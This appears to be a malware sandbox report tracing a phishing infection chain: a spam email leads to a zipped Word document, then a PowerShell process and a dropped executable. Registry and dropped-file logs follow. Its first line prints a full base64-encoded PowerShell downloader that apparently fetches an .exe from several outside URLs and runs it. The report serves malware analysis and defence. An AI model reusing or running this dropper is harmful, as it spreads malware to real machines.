0AGUATQAuAE4AJwArACcAZQBUAC4AcwBlAFIAVgBJAEMAJwArACcAZQBQACcAKwAnAG8ASQAnACsAJwBuAFQAbQBhACcAKwAnAG4AQQBHACcAKwAnAGUAJwArACcAUgAnACkAKQA7ACAAIAAgAFMARQBUACAAKAAiAEgAIgArACIAYgBKAGMATAA2ACIAKQAgACAAKAAgAFsAVAB5AFAAZQBdACgAJwBTAFkAUwBUACcAKwAnAGUAbQAuAE4AJwArACcARQAnACsAJwBUAC4AcwBlACcAKwAnAGMAJwArACcAdQBSAGkAVAB5AFAAcgBPAHQAbwAnACsAJwBDAE8AJwArACcATAB0AFkAUABFACcAKQApACAAOwAgACAAJABKADQAaQA0AHEAaQA1AD0AKAAnAE0AJwArACcAZwBkAGMAaABvAHoAJwApADsAJABFADUAMQBzAGQANAB2AD0AJABOADAAcwA0AGkAOABwACAAKwAgAFsAYwBoAGEAcgBdACgAOAAwACAALQAgADMAOAApACAAKwAgACQATQBrAGYAaQBmAGsAbQA7ACQASAB2AGUAbAB1ADQAcAA9ACgAJwBVAHMAcAAnACsAJwB2AHUAcQBmACcAKQA7ACAAKAAgAFYAQQByAGkAQQBiAGwAZQAgAGQAcAA5ADEAIAAtAHYAQQBsAHUAIAAgACkAOgA6AEMAUgBFAGEAdABlAEQASQBSAGUAYwB0AE8AcgBZACgAJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQAgACsAIAAoACgAJwB4AHQAOAAnACsAJwBBAHcAdgA4ADMAeAB0AHgAdAA4ACcAKwAnAFUAJwArACcAMwBmADYAaQBvAHQAeAAnACsAJwB0ADgAJwApACAALQBjAHIAZQBwAGwAQQBDAEUAIAAnAHgAdAA4ACcALABbAGMASABhAHIAXQA5ADIAKQApADsAJABDADMAbQBqADgAMgA3AD0AKAAnAEoANQBsACcAKwAnAGcAZAB2ADkAJwApADsAIAAgACgAIAAgAGMAaABpAEwAZABJAFQARQBNACAAIAB2AGEAcgBpAEEAQgBMAGUAOgBHADcAMAAgACAAKQAuAFYAQQBMAHUARQA6ADoAUwBFAEMAdQByAGkAdABZAFAAcgBPAFQAbwBjAE8AbAAgAD0AIAAgACgAIAB2AGEAUgBJAEEAYgBMAGUAIAAgACgAIgBoACIAKwAiAEIAagBDAEwANgAiACkAIAAtAFYAQQBMAHUARQBvACAAKQA6ADoAVABsAHMAMQAyADsAJABWAGwANAB3AGoAbgA1AD0AKAAnAE8AJwArACcAMQBhADIAJwArACcAcwA1ADcAJwApADsAJABCAGEAeAA5AGEAbABmACAAPQAgACgAJwBEADIAZQBuADAAJwArACcAZAAnACkAOwAkAE8AMQB5ADkAMgBzAGoAPQAoACcARgAnACsAJwB1AGoAJwArACcAMgBpAHkAdAAnACkAOwAkAFQAMAB4AHoAaAAxAGYAPQAoACcATwA5AGoAYQBtACcAKwAnAHIAdQAnACkAOwAkAEUAZAA1AHMAcAA1ADUAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcAewAwAH0AJwArACcAQQB3AHYAOAAzACcAKwAnAHgAdAAnACsAJwB7ADAAfQAnACsAJwBVADMAZgA2ACcAKwAnAGkAbwB0ACcAKwAnAHsAJwArACcAMAB9ACcAKQAgACAALQBmAFsAQwBIAGEAUgBdADkAMgApACsAJABCAGEAeAA5AGEAbABmACsAKAAnAC4AZQAnACsAJwB4AGUAJwApADsAJABUAHAAagA4AHcAcQBkAD0AKAAnAEgAYQA0ACcAKwAnAGcAaQBkAHgAJwApADsAJABHAHkAdQBtADkAYwA4AD0ATgBlAGAAdwBgAC0ATwBiAGAAagBlAEMAVAAgAG4ARQB0AC4AVwBFAEIAQwBsAGkARQBuAHQAOwAkAFkAZwAwAGwANABkAGYAPQAoACcAaAB0AHQAJwArACcAcAAnACsAJwBzADoALwAnACsAJwAvAGEAJwArACcAcgBpAGYAJwArACcAdQBsAGgAdQBxACcAKwAnAC4AYwBvACcAKwAnAG0ALwAnACsAJwB3AHAALQAnACsAJwBpAG4AJwArACcAYwBsAHUAZABlAHMALwB1AGMAVgAnACsAJwA4ACcAKwAnAC8AKgAnACsAJwBoAHQAdABwAHMAOgAvAC8AdABoACcAKwAnAGUAJwArACcAdQAnACsAJwBzAG0AYQBuAHMAYQAnACsAJwBpAGYALgBjAG8AbQAvACcAKwAnAHcAJwArACcAcAAvACcAKwAnAGUAVgBpAG4AJwArACcAYwAnACsAJwAvACoAaAAnACsAJwB0ACcAKwAnAHQAcABzACcAKwAnADoALwAvAGcAcgBlAGUAJwArACcAbgBsAGEAbgBkACcAKwAnAGwAJwArACcAaQAnACsAJwBvAG4AJwArACcALgAnACsAJwBjAG8AbQAvAHcAcAAtAGMAbwAnACsAJwBuAHQAZQBuACcAKwAnAHQALwAnACsAJwBDAC8AKgBoAHQAJwArACcAdABwACcAKwAnAHMAJwArACcAOgAvACcAKwAnAC8AdwAnACsAJwBlAGIAYwBsAGkAZQAnACsAJwBuAHQAJwArACcAdwAnACsAJwBvACcAKwAnAHIAawBzACcAKwAnAC4AJwArACcAeAB5AHoALwBmAGwAJwArACcAbwAnACsAJwByAGkAZAAnACsAJwBhAC8AdQA3AGEASgAvACcAKwAnACoAJwArACcAaAB0AHQAJwArACcAcAAnACsAJwBzADoALwAnACsAJwAvAGgAZAAuAHkAYQBtAGEAJwArACcAcgBpAG4AawBvAHUAJwArACcALgBqAHAALwBiAGwAbwBnAHMALwAnACsAJwA5ACcAKwAnADcAdwBTAHcARgBiAC8AKgBoAHQAdABwADoALwAnACsAJwAvAGwAZQBnACcAKwAnAGEAbAAnACsAJwBlAG0AJwArACcAcABvAHcAZQByACcAKwAnAG0AZQBuAHQAJwArACcAaQBuACcAKwAnAGQAaQAnACsAJwBhACcAKwAnAC4AYwBvAG0ALwAnACsAJwBjAGcAJwArACcAaQAnACsAJwAtAGIAaQAnACsAJwBuAC8AJwArACcAOQBaADYATAAnACsAJwAvACoAaAB0ACcAKwAnAHQAJwArACcAcAAnACsAJwA6AC8ALwAnACsAJwBkAGgAYQAnACsAJwByAGEAbQAnACsAJwBwAGEAbAAuAG4AZQB0ACcAKwAnAC8AcABhACcAKwAnAHIAZQAnACsAJwBuAHQALwBMACcAKwAnAE4AbgBiAEIALwAqACcAKwAnAGgAdAB0AHAAcwA6AC8AJwArACcALwB6AGkAaQBsAC4AZQB1ACcAKwAnAC8AYwBnAGkALQBiACcAKwAnAGkAJwArACcAbgAvACcAKwAnAEoATgB6AEkAJwArACcALwAnACkALgBTAFAAbABpAHQAKAAkAFAAdwBvAHAAbABvAHkAIAArACAAJABFADUAMQBzAGQANAB2ACAAKwAgACQATwAxAG8ANABpAGkAbQApADsAJABaAGIAMAA0AG8AdwB0AD0AKAAnAFcAcABvAGgAJwArACcAOQAnACsAJwAwADIAJwApADsAZgBvAHIAZQBhAGMAaAAgACgAJABLAHcAMwBrADcAOAA3ACAAaQBuACAAJABZAGcAMABsADQAZABmACkAewB0AHIAeQB7ACQARwB5AHUAbQA5AGMAOAAuAGQATwBXAG4ATABvAEEARABGAEkAbABlACgAJABLAHcAMwBrADcAOAA3ACwAIAAkAEUAZAA1AHMAcAA1ADUAKQA7ACQASAA3AHAAMQBjAGYAOAA9ACgAJwBUAHEAbgA3AGMAJwArACcAawBhACcAKQA7AEkAZgAgACgAKABHAEUAVAAtAGAASQBUAGAAZQBNACAAJABFAGQANQBzAHAANQA1ACkALgBsAGUAbgBHAFQAaAAgAC0AZwBlACAAMgA0ADgAMQAyACkAIAB7ACgAWwB3AG0AaQBjAGwAYQBzAHMAXQAoACcAdwBpACcAKwAnAG4AJwArACcAMwAnACsAJwAyAF8AUAByACcAKwAnAG8AYwBlAHMAcwAnACkAKQAuAEMAcgBlAGEAVABFACgAJABFAGQANQBzAHAANQA1ACkAOwAkAEIAaABoAGUANQBfAF8APQAoACcAQwB2ADgAXwByADgAJwArACcAdwAnACkAOwBiAHIAZQBhAGsAOwAkAFkAcwBtADUAdwB5ADYAPQAoACcAUABiACcAKwAnADAAagB4AGkAdgAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEkAdAA2ADMAdQBsAHEAPQAoACcASwB4ACcAKwAnAF8AJwArACcAdgBfAG8AawAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||




| 2296 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb3016.28475\Electronic form.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2648 | C:\Users\admin\Awv83xt\U3f6iot\D2en0d.exe | C:\Users\admin\Awv83xt\U3f6iot\D2en0d.exe | wmiprvse.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2728 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\SPAM .msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||



| 3016 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\TD4ALJT7\Electronic form.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3144 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
4 956
Read events
3 492
Write events
1 260
Delete events
204
Modification events
| (PID) Process: | (2728) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2728) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2728) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2728) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2728) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2728) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2728) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2728) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2728) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
| (PID) Process: | (2728) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1055 |
Value: Off | |||
Executable files
2
Suspicious files
7
Text files
29
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2728 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR40D6.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2728 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\TD4ALJT7\Electronic form (2).zip\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2296 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRC865.tmp.cvr | — | |
